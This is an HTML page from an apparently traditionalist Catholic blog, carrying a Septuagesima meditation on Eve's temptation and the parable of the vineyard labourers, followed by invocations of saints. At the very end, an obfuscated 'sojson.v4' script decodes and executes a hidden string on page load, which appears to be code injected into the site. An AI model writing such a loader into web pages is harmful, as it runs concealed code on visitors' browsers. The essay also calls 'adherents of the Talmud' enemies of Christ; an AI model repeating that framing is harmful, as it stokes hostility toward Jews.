<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">But there comes another voice, the voice of a creature, and it speaks to the woman: 'Why hath God commanded you, that you should not eat of every tree? And Eve dares, and has the heart, to listen t him that asks why her divine Benefactor has put a command upon her! She can to hear the justice of God's will called into question! Instead of protesting against the sacrilegious words, she tamely answers them! Her God is blasphemed, and she is not indignant! How dearly we shall have to pay for this ungrateful indifference, this indiscretion! </span><span style="font-family: &quot;times new roman&quot;, times, serif;">(Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">How many times have we not defended the honor and glory of the Most Blessed Trinity and of the Blessed Virgin Mary when we have heard blasphemy uttered in our own midst? How many times have we failed to rise to defense of God and His Most Blessed Mother when we have heard or seen one of the blasphemies or sacrileges committed by one of the conciliar "popes" and/or their partners in apostasy and betrayal in the "hierarchy" of the counterfeit church of conciliarism? Have we grown indifferent to the blasphemies and sacrileges? Worse yet, have we tried to make excuses for them?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To return to Dom Prosper Gueranger's commentary for Monday in Septuagesima Week:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'And the woman answered him, saying: Of the fruit of the trees that are in paradise we do eat; but of the fruit of the tree which is in the midst of paradise, God hath commanded us that we should not eat, and that we should not touch it, lest perhaps we die.' Thus Eve not only listens to the serpent's question, she answers him; she converses with the wicked spirit that tempts her. She exposes herself to danger; her fidelity to her Maker is compromised. True, the world she uses show that she has not forgotten His command; but they imply a certain hesitation, which savours of pride and ingratitude.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The spirit of evil finds that he has excited, in this heart, a love of independence; and that, if he can but persuade her that she will not suffer from her disobedience, she is his victim. He, therefore, further addresses her with these blasphemous and lying words: 'No, you shall not die the death; for God knoweth, that in what day soever you shall eat thereof, your eyes shall be opened, and you shall be as gods, knowing good and evil.' What he proposes to Eve is open rebellion. He has enkindled within her that perfidious love of self which is man's worst evil, and which, if it be indulged, breaks the tie between him and his Creator. Thus the blessings of God has bestowed, the obligation of gratitude, personal interest, all are to be disregarded and forgotten. Ungrateful man would become a god; he would imitate the rebel angels; she shall fall as they did.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Her fidelity to her Maker is compromised." (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>.)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yes, you see, the Season of Septuagesima reminds us that we can make no compromises with the spirit of the world, which is the spirit of the devil. We can never compromise the Faith. We must speak as Catholics at all times and in all circumstances, being careful never to engage in a deliberate admixture of truth and error and to make sure that we do not enable others who believe that they can build the "better world" by means of mixing truth and error, belief and disbelief, of actually promoting a civil "right" of human beings to do that which is evil and thus offensive to God, injurious to the souls for whom He shed every single drop of His Most Precious Blood on the wood of the Holy Cross, and disruptive of social order and hence of a genuine peace, His very own, among nations.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We must never compromise the Faith by seeking the favor of the world. And we must never compromise the Faith, as so many are doing now, by serving as the enablers of the ancient enemies of Our Blessed Lord and Saviour Jesus Christ by permitting them, the adherents of the Talmud, to dictate the terms as to who is considered to be in "good standing" with them and thus who are considered be "acceptable" Catholics who can be counted upon to be good and loyal subjects of the figures of Antichrist in the counterfeit church of conciliarism. We must confess fidelity to Christ the King without burning a single grain of incense to the blasphemers and apostates of the counterfeit church of conciliarism who esteem the symbols of false religions with their own hands and who give them such influence over their internal policy decisions.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Despite the difficult circumstances in which we find ourselves, both ecclesiastically and civilly, however, we must remember that Our Blessed Lord and Saviour Jesus Christ is with us. He has not abandoned us. He has not abandoned Holy Mother Church. He wants to use us, especially by means of Total Marian Consecration, praying as many Rosaries each day as our states-in-life permit, to help undo the harm our sins have done to ourselves and the Church and to thus plant the seeds for a restoration of all things in Him.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The season that commences today, Septuagesima Sunday, and continues through Shrove Tuesday, reminds us that we must live in accord with the liturgical calendar of the Church, thus placing what should be an habitual spirit of penance into a higher state of assiduous and faithful practice. Our Lady will keep us company as we assist at Holy Mass in the true Catholic catacombs each day, spending time with her Divine Son before His Real Presence in the Most Blessed Sacrament, and pray her Most Holy Rosary with fervor and devotion, keeping in mind our desire to make reparation for our own sins and those of the whole world, praying most especially for the restoration of Holy Mother Church as the fruit of the Triumph of the Immaculate Heart of Mary.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Pope Saint Gregory the Great reminds us that we, the Gentiles who have been called by the Divine Master into His vineyard at the "eleventh hour," have a duty to work as hard as we can in keep the right faith, the true Catholic Faith, not the false religion of the conciliar sect, no matter how short or long our days may be from now until the time that we are called to make an accounting of the stewardship of the gift of Catholic Faith and all of the graces He has sent us through the loving hands of His Most Blessed Mother, she who is the Mediatrix of All Graces, at our Particular Judgment:</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We hear that the kingdom of heaven is like unto a man that is an householder, which went out early in the morning, to hire labourers into his vineyard. Who indeed is more justly to be likened to an householder than our Maker, Who is the Head of the household of faith, bearing rule over them whom He hath made, and being Master of His chosen ones in the world, as a Master over those that are in his house? He it is That hath the Church for a vineyard, a vineyard that ceaseth not to bring forth branches of the True Vine, from righteous Abel to the last of the elect that shall be born in the world.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This householder, then, for the cultivation of his vineyard, goeth out early in the morning, and at the third hour, and the sixth hour, and the ninth hour, and the eleventh hour, to hire labourers into his vineyard. Thus the Lord, from the beginning to the end of the world, ceaseth not to gather together preachers for the instruction of His faithful people. The early morning of the world was from Adam until Noah; the third hour from Noah until Abraham; the sixth hour from Abraham until Moses; the ninth hour from Moses until the coming of the Lord; the eleventh hour from the coming of the Lord until the end of the world. At this eleventh hour are sent forth as preachers the Holy Apostles, who have received full wages, albeit they be come in late.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Nor the cultivation of His vineyard, (that is, the instruction of His people,) the Lord hath never ceased to send into it labourers. First, by the Fathers, then, by the Prophets and Teachers of the Law, and lastly, by the Apostles He hath dressed and tended the lives of His people, as the owner of a vineyard dresseth and tendeth it by means of workmen. Whoever in whatever degree joined to a right faith the teaching of righteousness, was so far one of God's labourers in God's vineyard. By the labourers at early morning, and at the third hour, the sixth hour, and the ninth hour, may be understood God's ancient people, the Hebrews, who strove to worship Him with a right faith in company with His chosen ones from the very beginning of the world, and thus continually laboured in His vineyard. And now, at the eleventh hour, it is said unto the Gentiles also Why stand ye here all the day idle? (Pope Saint Gregory the Great, as found in Matins, The Divine Office, Septuagesima Sunday.)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yes, we must labor all the day long the salvation of our souls. Why do we tarry so?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We need to pray to Our Lady to ransom us from the perils of this present time of apostasy and betrayal as we seek shelter in her loving arms and as we have recourse in the Sacred Tribunal of Penance to the mercy that has been won for us by the shedding of every single drop of the Most Precious Blood of her Divine Son, Our Blessed Lord and Saviour Jesus Christ, on the wood of the Holy Cross so that </span><em style="font-family: &quot;times new roman&quot;, times, serif;">we</em><span style="font-family: &quot;times new roman&quot;, times, serif;"> may be ransomed from our attachment even to the slightest Venial Sin and as we seek to live more penitentially each day by making sincere acts of reparation for our sins, especially by praying as many Rosaries each day as our state in life permits.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The joy of Easter Sunday awaits us in but nine weeks. The period of time between now and then is a simile for life itself. Whether we live to be seventy or eighty or ninety years and beyond, life is over in but a flash. An unending Easter Sunday of unparalleled joy awaits the just who persist until their dying breaths in a state of sanctifying grace. Is not a life of penance, lived in a more intensified manner, to be sure, during some parts of the liturgical year, worth the prize of an eternal Easter Sunday in Paradise?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady, Refuge of Sinners, help us to be like thee. Help us to be so consecrated to thy Sorrowful and Immaculate Heart that we will one day come to detest even the thought of sin and will work more attentively to root it out in our own lives and thus be an instrument of rooting out in the life of the Church and the life of the world. O Mary conceived without sin, pray for us who have recourse to thee.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>Viva Cristo Rey</em>! <em>Vivat Christus Rex</em>!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Our Lady of Fatima, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Joseph, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Peter and Paul, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Baptist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John the Evangelist, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Michael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Gabriel the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Raphael the Archangel, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Joachim and Anne, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saints Caspar, Melchior, and Balthasar, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint John Bosco, pray for us.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"> </p>
</div></div></div></div>

  </div>
</div>
  </div>
                                
            </div>
        
        </div><!-- /#content -->
        
                
        <div class="clear"></div>
        
                
	</div>
        
	<div id="footer" >
        <div class="container">
        	<div class="sixteen columns clearfix">
        
                <div class="one_third">
                                </div>
                
                <div class="one_third">
                                </div>
                
                <div class="one_third last">
                                </div>
        
                <div class="clear"></div>
                
                  <div class="region region-footer">
    <div id="block-block-4" class="block block-block">

    <h2>Support Christ or Chaos</h2>
  
  <div class="content">
    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<p> </p>
<p><input name="cmd" value="_s-xclick" type="hidden" /><input name="hosted_button_id" value="Q5XD8Y8DE5QVE" type="hidden" /><input alt="PayPal - The safer, easier way to pay online!" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" type="image" /></p>
<p><img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" border="0" height="1" width="1" />Support Christ or Chaos. We are totally dependent upon your generosity to keep this work going. I can't and won't promise you anything other than an assurance of a remembrance in our prayers before the Blessed Sacrament each day. Thank you.</p>
</form>
<p> </p>
  </div>
</div>
  </div>
                
                <div class="clear"></div>
                
                <div id="credits">
                2026                                 Christ or Chaos- This is a Free Drupal Theme<br/>
                                Ported to Drupal for the Open Source Community by <a rel="nofollow" href="http://www.drupalizing.com" target="_blank">Drupalizing</a>, a Project of <a rel="nofollow" href="http://www.morethanthemes.com" target="_blank">More than (just) Themes</a>. Original design by <a rel="nofollow" href="http://www.simplethemes.com/" target="_blank">Simple Themes</a>.
                </div>
        	</div>
        </div>
    </div>
    
</div> <!-- /#wrap -->  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='bb59c'></span></body>
</html>
